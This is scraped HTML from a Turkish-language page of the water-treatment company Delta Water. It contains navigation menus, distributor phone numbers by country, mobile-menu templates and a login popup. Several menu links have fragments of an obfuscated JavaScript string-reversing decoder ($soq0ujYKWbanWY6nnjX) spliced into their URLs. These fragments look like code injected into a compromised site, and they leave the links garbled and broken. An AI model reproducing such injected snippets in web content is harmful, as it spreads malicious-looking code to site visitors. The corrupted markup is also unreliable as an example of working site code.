href="https://deltawater.net/industrial-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX./?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Endüstriyel &#038; İnşaat</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5643 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/cooling-towers-chillers-boilers-powerplants/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Soğutma kuleleri, Soğutucular, Kazanlar ve Powerplants</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5644 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/construction/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Inşaat</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5646 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/food-industry/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Gıda Endüstrisi</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5648 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/residential-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Konut &#038; Oteller</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5649 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/residential/?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Konut</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5691 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/laundry-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.lis?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Çamaşır &#038; Mutfak</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5692 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/pools-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list%5B?lang=tr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Havuzlar &#038; Yapay Göller</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5693 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/health-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list?lang=tr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Sağlık &#038; Sağlıklı Yaşam</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9791 jet-nav__item"><a href="https://deltawater.net/shop/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Products</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5695 jet-nav__item"><a href="https://deltawater.net/my-account/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Hesabım</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15190 jet-nav__item"><a href="https://deltawater.net/bize-ulasin/?lang=tr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Bize Ulaşın</span></a></div></div></div></nav></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e2f62ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f62ad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-268676e" data-id="268676e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9418be9 elementor-widget elementor-widget-text-editor" data-id="9418be9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Yetkili distribütörler</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e1629f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1629f3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0afa1ab" data-id="0afa1ab" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5c474b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c474b6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c331552" data-id="c331552" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8ffc9c2 elementor-widget elementor-widget-text-editor" data-id="8ffc9c2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Mısır<br /><a href="tel:+201025795544">+201025795544</a><br />Fas<br /><a href="tel:+212660767678">+212660767678</a><br />Tunus<br /><a href="tel:+21625410184">+21625410184</a><br />Ürdün<br /><a href="tel:+962775582094">+962775582094</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e1860d5" data-id="e1860d5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-af75978 elementor-widget elementor-widget-text-editor" data-id="af75978" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Suudi Arabistan<br /><a href="tel:+966500665626">+966500665626</a><br />Umman<br /><a href="tel:+9689066688">+9689066688</a><br />Kuveyt<br /><a href="tel:+96522612346">+96522612346</a><br />Katar<br /><a href="tel:+9744460287">+9744460287</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5649be3" data-id="5649be3" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bfb8de8 elementor-widget elementor-widget-text-editor" data-id="bfb8de8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Filistin &#8211; Gazze şeridi<br /><a href="tel:+970599408686">+970599408686</a><br />Sudan<br /><a href="tel:+249123140370" target="_blank" rel="noopener">+249123140370</a><br />Senegal<br /><a href="tel:+221786080984" target="_blank" rel="noopener">+221786080984 </a><br /><span style="letter-spacing: 0px;">Burkina Faso <br /> </span> <a href="tel:+21652612870"><span style="letter-spacing: 0px;">+21652612870</span></a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-509d9d7" data-id="509d9d7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f181b2 elementor-widget elementor-widget-text-editor" data-id="7f181b2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Irak<br /><a href="tel:+9647701260069">+9647701260069</a><br />Libya<br /><a href="tel:+218927221912">+218927221912</a><br />Cezayir<br /><a href="tel:+213561687053">+213561687053</a><br />Yemen.<br /><a href="tel:+967779222227">+96777</a><a href="tel:+967779222227">9222227</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8f8ed74" data-id="8f8ed74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5107054 elementor-widget elementor-widget-text-editor" data-id="5107054" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Birleşik Krallık<br /><a href="tel:+447802806936">+447802806936</a><br />Türkiye<br /><a href="tel:+905347680075">+905347680075</a><br />Kanada<br /><a href="tel:+14165613862">+14165613862</a><br />Emirlikleri<br /><a href="tel:+971503630322">+971503630322</a></p></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d488f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d488f42" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ef5b013&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-012a224" data-id="012a224" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-76c4634 elementor-widget elementor-widget-heading" data-id="76c4634" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">© 2019 Delta Water. Tüm hakları Saklıdır.</h2></div></div></div></div></div></div></div></section></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>var hasJetBlogPlaylist = 0;</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imperion-1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li></script> <script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div></script> <script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div></script><div id="jet-popup-8091" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:&quot;8091&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8091&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8091" class="elementor elementor-8091"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5acaa984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5acaa984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-743c5f78" data-id="743c5f78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-499ccb53 elementor-widget elementor-widget-heading" data-id="499ccb53" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Login</h3></div></div><div class="elementor-element elementor-element-6fb29f1 elementor-widget elementor-widget-text-editor" data-id="6fb29f1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or use your login data</p></div></div></div><div class="elementor-element elementor-element-e1a3350 elementor-widget elementor-widget-jet-login" data-id="e1a3350" data-element_type="widget" data-widget_type="jet-login.default"><div class="elementor-widget-container"><div class="elementor-jet-login jet-blocks"><div class="jet-login"><form name="loginform" id="loginform"  method="post"><p class="login-username"> <label for="user_login">Username</label> <input type="text" name="log" id="user_login" placeholder="" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Password</label> <input type="password" name="pwd" id="user_pass" placeholder="" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" /> <input type="hidden" name="redirect_to" value="https://deltawater.net/?lang=tr" /></p><input type="hidden" name="jet_login" value="1"></form> <a href="https://deltawater.net/my-account-2/lost-password/?lang=tr" class="jet-login-lost-password-link">Lost your password?</a></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div><div id="jet-popup-8134" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" 